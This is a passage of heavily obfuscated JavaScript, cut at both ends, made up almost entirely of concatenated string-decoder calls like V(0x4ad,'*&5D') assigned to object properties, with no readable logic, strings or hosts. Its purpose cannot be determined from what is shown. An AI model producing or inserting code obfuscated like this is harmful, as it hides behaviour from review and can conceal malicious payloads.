8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0x5d3,'Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x11c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)p